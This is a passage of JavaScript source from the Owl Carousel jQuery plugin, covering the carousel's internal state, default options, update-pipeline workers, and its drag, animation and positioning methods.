		 *
		 * @protected
		 */
		this._supress = {};

		/**
		 * Absolute current position.
		 *
		 * @protected
		 */
		this._current = null;

		/**
		 * Animation speed in milliseconds.
		 *
		 * @protected
		 */
		this._speed = null;

		/**
		 * Coordinates of all items in pixel.
		 *
		 * @todo The name of this member is missleading.
		 * @protected
		 */
		this._coordinates = [];

		/**
		 * Current breakpoint.
		 *
		 * @todo Real media queries would be nice.
		 * @protected
		 */
		this._breakpoint = null;

		/**
		 * Current width of the plugin element.
		 */
		this._width = null;

		/**
		 * All real items.
		 *
		 * @protected
		 */
		this._items = [];

		/**
		 * All cloned items.
		 *
		 * @protected
		 */
		this._clones = [];

		/**
		 * Merge values of all items.
		 *
		 * @todo Maybe this could be part of a plugin.
		 * @protected
		 */
		this._mergers = [];

		/**
		 * Widths of all items.
		 */
		this._widths = [];

		/**
		 * Invalidated parts within the update process.
		 *
		 * @protected
		 */
		this._invalidated = {};

		/**
		 * Ordered list of workers for the update process.
		 *
		 * @protected
		 */
		this._pipe = [];

		/**
		 * Current state information for the drag operation.
		 *
		 * @todo #261
		 * @protected
		 */
		this._drag = {
			time: null,
			target: null,
			pointer: null,
			stage: {
				start: null,
				current: null
			},
			direction: null
		};

		/**
		 * Current state information and their tags.
		 *
		 * @type {Object}
		 * @protected
		 */
		this._states = {
			current: {},
			tags: {
				initializing: [ 'busy' ],
				animating: [ 'busy' ],
				dragging: [ 'interacting' ]
			}
		};

		$.each(
			[ 'onResize', 'onThrottledResize' ],
			$.proxy( function( i, handler ) {
				this._handlers[ handler ] = $.proxy( this[ handler ], this );
			}, this )
		);

		$.each(
			Owl.Plugins,
			$.proxy( function( key, Plugin ) {
				this._plugins[ key.charAt( 0 ).toLowerCase() + key.slice( 1 ) ] = new Plugin( this );
			}, this )
		);

		$.each(
			Owl.Workers,
			$.proxy( function( priority, worker ) {
				this._pipe.push( {
					filter: worker.filter,
					run: $.proxy( worker.run, this )
				} );
			}, this )
		);

		this.setup();
		this.initialize();
	}

	/**
	 * Default options for the carousel.
	 *
	 * @public
	 */
	Owl.Defaults = {
		items: 3,
		loop: false,
		center: false,
		rewind: false,
		checkVisibility: true,

		mouseDrag: true,
		touchDrag: true,
		pullDrag: true,
		freeDrag: false,

		margin: 0,
		stagePadding: 0,

		merge: false,
		mergeFit: true,
		autoWidth: false,

		startPosition: 0,
		rtl: false,

		smartSpeed: 250,
		fluidSpeed: false,
		dragEndSpeed: false,

		responsive: {},
		responsiveRefreshRate: 200,
		responsiveBaseElement: window,

		fallbackEasing: 'linear',
		slideTransition: '',

		info: false,

		nestedItemSelector: false,
		itemElement: 'div',
		stageElement: 'div',

		refreshClass: 'owl-refresh',
		loadedClass: 'owl-loaded',
		loadingClass: 'owl-loading',
		rtlClass: 'owl-rtl',
		responsiveClass: 'owl-responsive',
		dragClass: 'owl-drag',
		itemClass: 'owl-item',
		stageClass: 'owl-stage',
		stageOuterClass: 'owl-stage-outer',
		grabClass: 'owl-grab'
	};

	/**
	 * Enumeration for width.
	 *
	 * @public
	 * @readonly
	 * @enum {string}
	 */
	Owl.Width = {
		Default: 'default',
		Inner: 'inner',
		Outer: 'outer'
	};

	/**
	 * Enumeration for types.
	 *
	 * @public
	 * @readonly
	 * @enum {string}
	 */
	Owl.Type = {
		Event: 'event',
		State: 'state'
	};

	/**
	 * Contains all registered plugins.
	 *
	 * @public
	 */
	Owl.Plugins = {};

	/**
	 * List of workers involved in the update process.
	 */
	Owl.Workers = [
		{
			filter: [ 'width', 'settings' ],
			run: function() {
				this._width = this.$element.width();
			}
		},
		{
			filter: [ 'width', 'items', 'settings' ],
			run: function( cache ) {
				cache.current = this._items && this._items[ this.relative( this._current ) ];
			}
		},
		{
			filter: [ 'items', 'settings' ],
			run: function() {
				this.$stage.children( '.cloned' ).remove();
			}
		},
		{
			filter: [ 'width', 'items', 'settings' ],
			run: function( cache ) {
				var margin = this.settings.margin || '',
					grid = ! this.settings.autoWidth,
					rtl = this.settings.rtl,
					css = {
						width: 'auto',
						'margin-left': rtl ? margin : '',
						'margin-right': rtl ? '' : margin
					};

				if ( ! grid ) {
					this.$stage.children().css( css );
				}

				cache.css = css;
			}
		},
		{
			filter: [ 'width', 'items', 'settings' ],
			run: function( cache ) {
				var width = ( this.width() / this.settings.items ).toFixed( 3 ) - this.settings.margin,
					merge = null,
					iterator = this._items.length,
					grid = ! this.settings.autoWidth,
					widths = [];

				cache.items = {
					merge: false,
					width: width
				};

				while ( iterator > 0 ) {
					iterator = iterator - 1;
					merge = this._mergers[ iterator ];
					merge = ( this.settings.mergeFit && Math.min( merge, this.settings.items ) ) || merge;

					cache.items.merge = merge > 1 || cache.items.merge;

					widths[ iterator ] = ! grid ? this._items[ iterator ].width() : width * merge;
				}

				this._widths = widths;
			}
		},
		{
			filter: [ 'items', 'settings' ],
			run: function() {
				var clones = [],
					items = this._items,
					settings = this.settings,
					// TODO: Should be computed from number of min width items in stage
					view = Math.max( settings.items * 2, 4 ),
					size = Math.ceil( items.length / 2 ) * 2,
					repeat = settings.loop && items.length ? ( settings.rewind ? view : Math.max( view, size ) ) : 0,
					append = '',
					prepend = '';

				repeat /= 2;

				while ( repeat > 0 ) {
					// Switch to only using appended clones
					clones.push( this.normalize( clones.length / 2, true ) );
					append = append + items[ clones[ clones.length - 1 ] ][ 0 ].outerHTML;
					clones.push( this.normalize( items.length - 1 - ( ( clones.length - 1 ) / 2 ), true ) );
					prepend = items[ clones[ clones.length - 1 ] ][ 0 ].outerHTML + prepend;
					repeat -= 1;
				}

				this._clones = clones;

				$( append ).addClass( 'cloned' ).appendTo( this.$stage );
				$( prepend ).addClass( 'cloned' ).prependTo( this.$stage );
			}
		},
		{
			filter: [ 'width', 'items', 'settings' ],
			run: function() {
				var rtl = this.settings.rtl ? 1 : -1,
					size = this._clones.length + this._items.length,
					iterator = 0,
					previous = 0,
					current = 0,
					coordinates = [];

				while ( iterator < size ) {
					previous = coordinates[ iterator - 1 ] || 0;
					current = this._widths[ this.relative( iterator ) ] + this.settings.margin;
					coordinates.push( previous + ( current * rtl ) );
					iterator = iterator + 1;
				}

				this._coordinates = coordinates;
			}
		},
		{
			filter: [ 'width', 'items', 'settings' ],
			run: function() {
				var padding = this.settings.stagePadding,
					coordinates = this._coordinates,
					css = {
						width: Math.ceil( Math.abs( coordinates[ coordinates.length - 1 ] ) ) + ( padding * 2 ),
						'padding-left': padding || '',
						'padding-right': padding || ''
					};

				this.$stage.css( css );
			}
		},
		{
			filter: [ 'width', 'items', 'settings' ],
			run: function( cache ) {
				var iterator = this._coordinates.length,
					grid = ! this.settings.autoWidth,
					items = this.$stage.children();

				if ( grid && cache.items.merge ) {
					while ( iterator > 0 ) {
						iterator = iterator - 1;
						cache.css.width = this._widths[ this.relative( iterator ) ];
						items.eq( iterator ).css( cache.css );
					}
				} else if ( grid ) {
					cache.css.width = cache.items.width;
					items.css( cache.css );
				}
			}
		},
		{
			filter: [ 'items' ],
			run: function() {
				if ( this._coordinates.length < 1 ) {
					this.$stage.removeAttr( 'style' );
				}
			}
		},
		{
			filter: [ 'width', 'items', 'settings' ],
			run: function( cache ) {
				cache.current = cache.current ? this.$stage.children().index( cache.current ) : 0;
				cache.current = Math.max( this.minimum(), Math.min( this.maximum(), cache.current ) );
				this.reset( cache.current );
			}
		},
		{
			filter: [ 'position' ],
			run: function() {
				this.animate( this.coordinates( this._current ) );
			}
		},
		{
			filter: [ 'width', 'position', 'items', 'settings' ],
			run: function() {
				var rtl = this.settings.rtl ? 1 : -1,
					padding = this.settings.stagePadding * 2,
					begin = this.coordinates( this.current() ) + padding,
					end = begin + ( this.width() * rtl ),
					inner,
					outer,
					matches = [],
					i,
					n;

				for ( i = 0, n = this._coordinates.length; i < n; i += 1 ) {
					inner = this._coordinates[ i - 1 ] || 0;
					outer = Math.abs( this._coordinates[ i ] ) + ( padding * rtl );

					if ( ( this.op( inner, '<=', begin ) && this.op( inner, '>', end ) ) || ( this.op( outer, '<', begin ) && this.op( outer, '>', end ) ) ) {
						matches.push( i );
					}
				}

				this.$stage.children( '.active' ).removeClass( 'active' );
				this.$stage.children( ':eq(' + matches.join( '), :eq(' ) + ')' ).addClass( 'active' );

				this.$stage.children( '.center' ).removeClass( 'center' );
				if ( this.settings.center ) {
					this.$stage.children().eq( this.current() ).addClass( 'center' );
				}
			}
		}
	];

	/**
	 * Create the stage DOM element
	 */
	Owl.prototype.initializeStage = function() {
		this.$stage = this.$element.find( '.' + this.settings.stageClass );

		// if the stage is already in the DOM, grab it and skip stage initialization
		if ( this.$stage.length ) {
			return;
		}

		this.$element.addClass( this.options.loadingClass );

		// create stage
		this.$stage = $( '<' + this.settings.stageElement + '>', {
			class: this.settings.stageClass
		} ).wrap(
			$( '<div/>', {
				class: this.settings.stageOuterClass
			} )
		);

		// append stage
		this.$element.append( this.$stage.parent() );
	};

	/**
	 * Create item DOM elements
	 */
	Owl.prototype.initializeItems = function() {
		var $items = this.$element.find( '.owl-item' );

		// if the items are already in the DOM, grab them and skip item initialization
		if ( $items.length ) {
			this._items = $items.get().map( function( item ) {
				return $( item );
			} );

			this._mergers = this._items.map( function() {
				return 1;
			} );

			this.refresh();

			return;
		}

		// append content
		this.replace( this.$element.children().not( this.$stage.parent() ) );

		// check visibility
		if ( this.isVisible() ) {
			// update view
			this.refresh();
		} else {
			// invalidate width
			this.invalidate( 'width' );
		}

		this.$element.removeClass( this.options.loadingClass ).addClass( this.options.loadedClass );
	};

	/**
	 * Initializes the carousel.
	 *
	 * @protected
	 */
	Owl.prototype.initialize = function() {
		var imgs, nestedSelector, width;
		this.enter( 'initializing' );
		this.trigger( 'initialize' );

		this.$element.toggleClass( this.settings.rtlClass, this.settings.rtl );

		if ( this.settings.autoWidth && ! this.is( 'pre-loading' ) ) {
			imgs = this.$element.find( 'img' );
			nestedSelector = this.settings.nestedItemSelector ? '.' + this.settings.nestedItemSelector : undefined;
			width = this.$element.children( nestedSelector ).width();

			if ( imgs.length && width <= 0 ) {
				this.preloadAutoWidthImages( imgs );
			}
		}

		this.initializeStage();
		this.initializeItems();

		// register event handlers
		this.registerEventHandlers();

		this.leave( 'initializing' );
		this.trigger( 'initialized' );
	};

	/**
	 * @returns {boolean} visibility of $element
	 *                    if you know the carousel will always be visible you can set `checkVisibility` to `false` to
	 *                    prevent the expensive browser layout forced reflow the $element.is(':visible') does
	 */
	Owl.prototype.isVisible = function() {
		return this.settings.checkVisibility ? this.$element.is( ':visible' ) : true;
	};

	/**
	 * Setups the current settings.
	 *
	 * @todo Remove responsive classes. Why should adaptive designs be brought into IE8?
	 * @todo Support for media queries by using `matchMedia` would be nice.
	 * @public
	 */
	Owl.prototype.setup = function() {
		var viewport = this.viewport(),
			overwrites = this.options.responsive,
			match = -1,
			settings = null;

		if ( ! overwrites ) {
			settings = $.extend( {}, this.options );
		} else {
			$.each( overwrites, function( breakpoint ) {
				if ( breakpoint <= viewport && breakpoint > match ) {
					match = Number( breakpoint );
				}
			} );

			settings = $.extend( {}, this.options, overwrites[ match ] );
			if ( typeof settings.stagePadding === 'function' ) {
				settings.stagePadding = settings.stagePadding();
			}
			delete settings.responsive;

			// responsive class
			if ( settings.responsiveClass ) {
				this.$element.attr( 'class', this.$element.attr( 'class' ).replace( new RegExp( '(' + this.options.responsiveClass + '-)\\S+\\s', 'g' ), '$1' + match ) );
			}
		}

		this.trigger( 'change', { property: { name: 'settings', value: settings } } );
		this._breakpoint = match;
		this.settings = settings;
		this.invalidate( 'settings' );
		this.trigger( 'changed', { property: { name: 'settings', value: this.settings } } );
	};

	/**
	 * Updates option logic if necessery.
	 *
	 * @protected
	 */
	Owl.prototype.optionsLogic = function() {
		if ( this.settings.autoWidth ) {
			this.settings.stagePadding = false;
			this.settings.merge = false;
		}
	};

	/**
	 * Prepares an item before add.
	 *
	 * @param {mixed} item
	 * @todo Rename event parameter `content` to `item`.
	 * @protected
	 * @returns {jQuery|HTMLElement} - The item container.
	 */
	Owl.prototype.prepare = function( item ) {
		var event = this.trigger( 'prepare', { content: item } );

		if ( ! event.data ) {
			event.data = $( '<' + this.settings.itemElement + '/>' )
				.addClass( this.options.itemClass )
				.append( item );
		}

		this.trigger( 'prepared', { content: event.data } );

		return event.data;
	};

	/**
	 * Updates the view.
	 *
	 * @public
	 */
	Owl.prototype.update = function() {
		var i = 0,
			n = this._pipe.length,
			filter = $.proxy( function( p ) {
				return this[ p ];
			}, this._invalidated ),
			cache = {};

		while ( i < n ) {
			if ( this._invalidated.all || $.grep( this._pipe[ i ].filter, filter ).length > 0 ) {
				this._pipe[ i ].run( cache );
			}
			i += 1;
		}

		this._invalidated = {};

		if ( ! this.is( 'valid' ) ) {
			this.enter( 'valid' );
		}
	};

	/**
	 * Gets the width of the view.
	 *
	 * @public
	 * @param {Owl.Width} [dimension=Owl.Width.Default] - The dimension to return.
	 * @returns {number} - The width of the view in pixel.
	 */
	Owl.prototype.width = function( dimension ) {
		dimension = dimension || Owl.Width.Default;
		switch ( dimension ) {
			case Owl.Width.Inner:
			case Owl.Width.Outer:
				return this._width;
			default:
				return this._width - ( this.settings.stagePadding * 2 ) + this.settings.margin;
		}
	};

	/**
	 * Refreshes the carousel primarily for adaptive purposes.
	 *
	 * @public
	 */
	Owl.prototype.refresh = function() {
		this.enter( 'refreshing' );
		this.trigger( 'refresh' );

		this.setup();

		this.optionsLogic();

		this.$element.addClass( this.options.refreshClass );

		this.update();

		this.$element.removeClass( this.options.refreshClass );

		this.leave( 'refreshing' );
		this.trigger( 'refreshed' );
	};

	/**
	 * Checks window `resize` event.
	 *
	 * @protected
	 */
	Owl.prototype.onThrottledResize = function() {
		window.clearTimeout( this.resizeTimer );
		this.resizeTimer = window.setTimeout( this._handlers.onResize, this.settings.responsiveRefreshRate );
	};

	/**
	 * Checks window `resize` event.
	 *
	 * @protected
	 */
	Owl.prototype.onResize = function() {
		if ( ! this._items.length ) {
			return false;
		}

		if ( this._width === this.$element.width() ) {
			return false;
		}

		if ( ! this.isVisible() ) {
			return false;
		}

		this.enter( 'resizing' );

		if ( this.trigger( 'resize' ).isDefaultPrevented() ) {
			this.leave( 'resizing' );
			return false;
		}

		this.invalidate( 'width' );

		this.refresh();

		this.leave( 'resizing' );
		this.trigger( 'resized' );
	};

	/**
	 * Registers event handlers.
	 *
	 * @todo Check `msPointerEnabled`
	 * @todo #261
	 * @protected
	 */
	Owl.prototype.registerEventHandlers = function() {
		if ( $.support.transition ) {
			this.$stage.on( $.support.transition.end + '.owl.core', $.proxy( this.onTransitionEnd, this ) );
		}

		if ( this.settings.responsive !== false ) {
			this.on( window, 'resize', this._handlers.onThrottledResize );
		}

		if ( this.settings.mouseDrag ) {
			this.$element.addClass( this.options.dragClass );
			this.$stage.on( 'mousedown.owl.core', $.proxy( this.onDragStart, this ) );
			this.$stage.on( 'dragstart.owl.core selectstart.owl.core', function() {
				return false;
			} );
		}

		if ( this.settings.touchDrag ) {
			this.$stage.on( 'touchstart.owl.core', $.proxy( this.onDragStart, this ) );
			this.$stage.on( 'touchcancel.owl.core', $.proxy( this.onDragEnd, this ) );
		}
	};

	/**
	 * Handles `touchstart` and `mousedown` events.
	 *
	 * @todo Horizontal swipe threshold as option
	 * @todo #261
	 * @protected
	 * @param {Event} event - The event arguments.
	 */
	Owl.prototype.onDragStart = function( event ) {
		var stage = null;

		if ( event.which === 3 ) {
			return;
		}

		if ( $.support.transform ) {
			stage = this.$stage
				.css( 'transform' )
				.replace( /.*\(|\)| /g, '' )
				.split( ',' );
			stage = {
				x: stage[ stage.length === 16 ? 12 : 4 ],
				y: stage[ stage.length === 16 ? 13 : 5 ]
			};
		} else {
			stage = this.$stage.position();
			stage = {
				x: this.settings.rtl ? stage.left + this.$stage.width() - this.width() + this.settings.margin : stage.left,
				y: stage.top
			};
		}

		if ( this.is( 'animating' ) ) {
			if ( $.support.transform ) {
				this.animate( stage.x );
			} else {
				this.$stage.stop();
			}

			this.invalidate( 'position' );
		}

		this.$element.toggleClass( this.options.grabClass, event.type === 'mousedown' );

		this.speed( 0 );

		this._drag.time = new Date().getTime();
		this._drag.target = $( event.target );
		this._drag.stage.start = stage;
		this._drag.stage.current = stage;
		this._drag.pointer = this.pointer( event );

		$( document ).on( 'mouseup.owl.core touchend.owl.core', $.proxy( this.onDragEnd, this ) );

		$( document ).one(
			'mousemove.owl.core touchmove.owl.core',
			$.proxy( function( e ) {
				var delta = this.difference( this._drag.pointer, this.pointer( e ) );

				$( document ).on( 'mousemove.owl.core touchmove.owl.core', $.proxy( this.onDragMove, this ) );

				if ( Math.abs( delta.x ) < Math.abs( delta.y ) && this.is( 'valid' ) ) {
					return;
				}

				e.preventDefault();

				this.enter( 'dragging' );
				this.trigger( 'drag' );
			}, this )
		);
	};

	/**
	 * Handles the `touchmove` and `mousemove` events.
	 *
	 * @todo #261
	 * @protected
	 * @param {Event} event - The event arguments.
	 */
	Owl.prototype.onDragMove = function( event ) {
		var minimum = null,
			maximum = null,
			pull = null,
			delta = this.difference( this._drag.pointer, this.pointer( event ) ),
			stage = this.difference( this._drag.stage.start, delta );

		if ( ! this.is( 'dragging' ) ) {
			return;
		}

		event.preventDefault();

		if ( this.settings.loop ) {
			minimum = this.coordinates( this.minimum() );
			maximum = this.coordinates( this.maximum() + 1 ) - minimum;
			stage.x = ( ( ( ( stage.x - minimum ) % maximum ) + maximum ) % maximum ) + minimum;
		} else {
			minimum = this.settings.rtl ? this.coordinates( this.maximum() ) : this.coordinates( this.minimum() );
			maximum = this.settings.rtl ? this.coordinates( this.minimum() ) : this.coordinates( this.maximum() );
			pull = this.settings.pullDrag ? ( -1 * delta.x ) / 5 : 0;
			stage.x = Math.max( Math.min( stage.x, minimum + pull ), maximum + pull );
		}

		this._drag.stage.current = stage;

		this.animate( stage.x );
	};

	/**
	 * Handles the `touchend` and `mouseup` events.
	 *
	 * @todo #261
	 * @todo Threshold for click event
	 * @protected
	 * @param {Event} event - The event arguments.
	 */
	Owl.prototype.onDragEnd = function( event ) {
		var delta = this.difference( this._drag.pointer, this.pointer( event ) ),
			stage = this._drag.stage.current,
			direction,
			isdeltax = delta.x > 0;
		if ( ( isdeltax && ! this.settings.rtl ) || ( this.settings.rtl && ! isdeltax ) ) {
			direction = 'left';
		} else {
			direction = 'right';
		}
		$( document ).off( '.owl.core' );

		this.$element.removeClass( this.options.grabClass );

		if ( ( delta.x !== 0 && this.is( 'dragging' ) ) || ! this.is( 'valid' ) ) {
			this.speed( this.settings.dragEndSpeed || this.settings.smartSpeed );
			this.current( this.closest( stage.x, delta.x !== 0 ? direction : this._drag.direction ) );
			this.invalidate( 'position' );
			this.update();

			this._drag.direction = direction;

			if ( Math.abs( delta.x ) > 3 || new Date().getTime() - this._drag.time > 300 ) {
				this._drag.target.one( 'click.owl.core', function() {
					return false;
				} );
			}
		}

		if ( ! this.is( 'dragging' ) ) {
			return;
		}

		this.leave( 'dragging' );
		this.trigger( 'dragged' );
	};

	/**
	 * Gets absolute position of the closest item for a coordinate.
	 *
	 * @todo Setting `freeDrag` makes `closest` not reusable. See #165.
	 * @protected
	 * @param {number} coordinate - The coordinate in pixel.
	 * @param {string} direction  - The direction to check for the closest item. Ether `left` or `right`.
	 * @return {number} - The absolute position of the closest item.
	 */
	Owl.prototype.closest = function( coordinate, direction ) {
		var position = -1,
			pull = 30,
			width = this.width(),
			coordinates = this.coordinates();

		if ( ! this.settings.freeDrag ) {
			// check closest item
			$.each(
				coordinates,
				$.proxy( function( index, value ) {
					// on a left pull, check on current index
					if ( direction === 'left' && coordinate > value - pull && coordinate < value + pull ) {
						position = index;
						// on a right pull, check on previous index
						// to do so, subtract width from value and set position = index + 1
					} else if ( direction === 'right' && coordinate > value - width - pull && coordinate < value - width + pull ) {
						position = index + 1;
					} else if ( this.op( coordinate, '<', value ) && this.op( coordinate, '>', coordinates[ index + 1 ] !== undefined ? coordinates[ index + 1 ] : value - width ) ) {
						position = direction === 'left' ? index + 1 : index;
					}
					return position === -1;
				}, this )
			);
		}

		if ( ! this.settings.loop ) {
			// non loop boundries
			if ( this.op( coordinate, '>', coordinates[ this.minimum() ] ) ) {
				coordinate = this.minimum();
				position = coordinate;
			} else if ( this.op( coordinate, '<', coordinates[ this.maximum() ] ) ) {
				coordinate = this.maximum();
				position = coordinate;
			}
		}

		return position;
	};

	/**
	 * Animates the stage.
	 *
	 * @todo #270
	 * @public
	 * @param {number} coordinate - The coordinate in pixels.
	 */
	Owl.prototype.animate = function( coordinate ) {
		var animate = this.speed() > 0;

		if ( this.is( 'animating' ) ) {
			this.onTransitionEnd();
		}

		if ( animate ) {
			this.enter( 'animating' );
			this.trigger( 'translate' );
		}

		if ( $.support.transform3d && $.support.transition ) {
			this.$stage.css( {
				transform: 'translate3d(' + coordinate + 'px,0px,0px)',
				transition: ( this.speed() / 1000 ) + 's' + ( this.settings.slideTransition ? ' ' + this.settings.slideTransition : '' )
			} );
		} else if ( animate ) {
			this.$stage.animate(
				{
					left: coordinate + 'px'
				},
				this.speed(),
				this.settings.fallbackEasing,
				$.proxy( this.onTransitionEnd, this )
			);
		} else {
			this.$stage.css( {
				left: coordinate + 'px'
			} );
		}
	};

	/**
	 * Checks whether the carousel is in a specific state or not.
	 *
	 * @param {string} state - The state to check.
	 * @returns {boolean} - The flag which indicates if the carousel is busy.
	 */
	Owl.prototype.is = function( state ) {
		return this._states.current[ state ] && this._states.current[ state ] > 0;
	};

	/**
	 * Sets the absolute position of the current item.
	 *
	 * @public
	 * @param {number} [position] - The new absolute position or nothing to leave it unchanged.
	 * @returns {number} - The absolute position of the current item.
	 */
	Owl.prototype.current = function( position ) {
		var event;
		if ( position === undefined ) {
			return this._current;
		}

		if ( this._items.length === 0 ) {
			return undefined;
		}

		position = this.normalize( position );

		if ( this._current !== position ) {
			event = this.trigger( 'change', { property: { name: 'position', value: position } } );

			if ( event.data !== undefined ) {
				position = this.normalize( event.data );
			}

			this._current = position;

			this.invalidate( 'position' );

			this.trigger( 'changed', { property: { name: 'position', value: this._current } } );
		}

		return this._current;
	};

	/**
	 * Invalidates the given part of the update routine.
	 *
	 * @param {string} [part] - The part to invalidate.
	 * @returns {Array.<string>} - The invalidated parts.
	 */
	Owl.prototype.invalidate = function( part ) {
		if ( typeof part === 'string' ) {
			this._invalidated[ part ] = true;
			if ( this.is( 'valid' ) ) {
				this.leave( 'valid' );
			}
		}
		return $.map( this._invalidated, function( v, i ) {
			return i;
		} );
	};

	/**
	 * Resets the absolute position of the current item.
	 *
	 * @public
	 * @param {number} position - The absolute position of the new item.
	 */
	Owl.prototype.reset = function( position ) {
		position = this.normalize( position );

		if ( position === undefined ) {
			return;
		}

		this._speed = 0;
		this._current = position;

		this.suppress( [ 'translate', 'translated' ] );

		this.animate( this.coordinates( position ) );

		this.release( [ 'translate', 'translated' ] );
	};

	/**
	 * Normalizes an absolute or a relative position of an item.
	 *
	 * @public
	 * @param {number}  position         - The absolute or relative position to normalize.
	 * @param {boolean} [relative=false] - Whether the given position is relative or not.
	 * @returns {number} - The normalized position.
	 */
	Owl.prototype.normalize = function( position, relative ) {
		var n = this._items.length,
			m = relative ? 0 : this._clones.length;

		if ( ! this.isNumeric( position ) || n < 1 ) {
			position = undefined;
		} else if ( position < 0 || position >= n + m ) {
			position = ( ( ( ( position - ( m / 2 ) ) % n ) + n ) % n ) + ( m / 2 );
		}

		return position;
	};

	/**
	 * Converts an absolute position of an item into a relative one.
	 *
	 * @public
	 * @param {number} position - The absolute position to convert.
	 * @returns {number} - The converted position.
	 */
	Owl.prototype.relative = function( position ) {
		position -= this._clones.length / 2;
		return this.normalize( position, true );
	};

	/**
	 * Gets the maximum position for the current item.
	 *
	 * @public
	 * @param {boolean} [relative=false] - Whether to return an absolute position or a relative position.
	 * @returns {number}
	 */
	Owl.prototype.maximum = function( relative ) {
		var settings = this.settings,
			maximum = this._coordinates.length,
			iterator,
			reciprocalItemsWidth,
			elementWidth;

		if ( settings.loop ) {
			maximum = ( this._clones.length / 2 ) + this._items.length - 1;
		} else if ( settings.autoWidth || settings.merge ) {
			iterator = this._items.length;
			if ( iterator ) {
				iterator = iterator - 1;
				reciprocalItemsWidth = this._items[ iterator ].width();
				elementWidth = this.$element.width();
				while ( iterator > 0 ) {
					reciprocalItemsWidth += this._items[ iterator ].width() + this.settings.margin;
					if ( reciprocalItemsWidth > elementWidth ) {
						break;
					}
					iterator = iterator - 1;
				}
			}
			maximum = iterator + 1;
		} else if ( settings.center ) {
			maximum = this._items.length - 1;
		} else {
			maximum = this._items.length - settings.items;
		}

		if ( relative ) {
			maximum -= this._clones.length / 2;
		}

		return Math.max( maximum, 0 );
	};

	/**
	 * Gets the minimum position for the current item.
	 *
	 * @public
	 * @param {boolean} [relative=false] - Whether to return an absolute position or a relative position.
	 * @returns {number}
	 */
	Owl.prototype.minimum = function( relative ) {
		return relative ? 0 : this._clones.length / 2;
	};

	/**
	 * Gets an item at the specified relative position.
	 *
	 * @public
	 * @param {number} [position] - The relative position of the item.
	 * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
	 */
	Owl.prototype.items = function( position ) {
		if ( position === undefined ) {
			return this._items.slice();
		}

		position = this.normalize( position, true );
		return this._items[ position ];
	};

	/**
	 * Gets an item at the specified relative position.
	 *
	 * @public
	 * @param {number} [position] - The relative position of the item.
	 * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
	 */
	Owl.prototype.mergers = function( position ) {
		if ( position === undefined ) {
			return this._mergers.slice();
		}

		position = this.normalize( position, true );
		return this._mergers[ position ];
	};

	/**
	 * Gets the absolute positions of clones for an item.
	 *
	 * @public
	 * @param {number} [position] - The relative position of the item.
	 * @returns {Array.<number>} - The absolute positions of clones for the item or all if no position was given.
	 */
	Owl.prototype.clones = function( position ) {
		var odd = this._clones.length / 2,
			even = odd + this._items.length,
			map = function( index ) {
				return index % 2 === 0 ? even + ( index / 2 ) : odd - ( ( index + 1 ) / 2 );
			};

		if ( position === undefined ) {
			return $.map( this._clones, function( v, i ) {
				return map( i );
			} );
		}

		return $.map( this._clones, function( v, i ) {
			return v === position ? map( i ) : null;
		} );
	};

	/**
	 * Sets the current animation speed.
	 *
	 * @public
	 * @param {number} [speed] - The animation speed in milliseconds or nothing to leave it unchanged.
	 * @returns {number} - The current animation speed in milliseconds.
	 */
	Owl.prototype.speed = function( speed ) {
		if ( speed !== undefined ) {
			this._speed = speed;
		}

		return this._speed;
	};

	/**
	 * Gets the coordinate of an item.
	 *
	 * @todo The name of this method is missleanding.
	 * @public
	 * @param {number} position - The absolute position of the item within `minimum()` and `maximum()`.
	 * @returns {number|Array.<number>} - The coordinate of the item in pixel or all coordinates.
	 */
	Owl.prototype.coordinates = function( position ) {
		var multiplier = 1,
			newPosition = position - 1,
			coordinate;

		if ( position === undefined ) {
			return $.map(
				this._coordinates,
				$.proxy( function( scoordinate, index ) {
					return this.coordinates( index );
				}, this )
			);
		}

		if ( this.settings.center ) {
			if ( this.settings.rtl ) {
				multiplier = -1;
				newPosition = position + 1;
			}

			coordinate = this._coordinates[ position ];
			coordinate += ( ( this.width() - coordinate + ( this._coordinates[ newPosition ] || 0 ) ) / 2 ) * multiplier;
		} else {
			coordinate = this._coordinates[ newPosition ] || 0;
		}

		coordinate = Math.ceil( coordinate );

		return coordinate;
	};

	/**
	 * Calculates the speed for a translation.
	 *
	 * @protected
	 * @param {number} from               - The absolute position of the start item.
	 * @param {number} to                 - The absolute position of the target item.
	 * @param {number} [factor=undefined] - The time factor in milliseconds.
	 * @returns {number} - The time in milliseconds for the translation.
	 */
	Owl.prototype.duration = function( from, to, factor ) {
		if ( factor === 0 ) {
			return 0;
		}

		return Math.min( Math.max( Math.abs( to - from ), 1 ), 6 ) * Math.abs( factor || this.settings.smartSpeed );
	};

	/**
	 * Slides to the specified item.
	 *
	 * @public
	 * @param {number} position - The position of the item.
	 * @param {number} [speed]  - The time in milliseconds for the transition.
	 */
	Owl.prototype.to = function( position, speed ) {
		var current = this.current(),
			revert = null,
			distance = position - this.relative( current ),
			direction = ( distance > 0 ) - ( distance < 0 ),
			items = this._items.length,
			minimum = this.minimum(),
			maximum = this.maximum();

		if ( this.settings.loop ) {
			if ( ! this.settings.rewind && Math.abs( distance ) > items / 2 ) {
				distance += direction * -1 * items;
			}

			position = current + distance;
			revert = ( ( ( ( position - minimum ) % items ) + items ) % items ) + minimum;

			if ( revert !== position && revert - distance <= maximum && revert - distance > 0 ) {
				current = revert - distance;
				position = revert;
				this.reset( current );
			}
		} else if ( this.settings.rewind ) {
			maximum += 1;
			position = ( ( position % maximum ) + maximum ) % maximum;
		} else {
			position = Math.max( minimum, Math.min( maximum, position ) );
		}

		this.speed( this.duration( current, position, speed ) );
		this.current( position );

		if ( this.isVisible() ) {
			this.update();
		}
	};

	/**
	 * Slides to the next item.
	 *
	 * @public
	 * @param {number} [speed] - The time in milliseconds for the transition.
	 */
	Owl.prototype.next = function( speed ) {
		speed = speed || false;
		this.to( this.relative( this.current() ) + 1, speed );
	};

	/**
	 * Slides to the previous item.
	 *
	 * @public
	 * @param {number} [speed] - The time in milliseconds for the transition.
	 */
	Owl.prototype.prev = function( speed ) {
		speed = speed || false;
		this.to( this.relative( this.current() ) - 1, speed );
	};

	/**
	 * Handles the end of an animation.
	 *
	 * @protected
	 * @param {Event} event - The event arguments.
	 */
	Owl.prototype.onTransitionEnd = function( event ) {
		// if css2 animation then event object is undefined
		if ( event !== undefined ) {
			event.stopPropagation();

			// Catch only owl-stage transitionEnd event
			if ( ( event.target || event.srcElement || event.originalTarget ) !== this.$stage.get( 0 ) ) {
				return false;
			}
		}

		this.leave( 'animating' );
		this.trigger( 'translated' );
	};

	/**
	 * Gets viewport width.
	 *
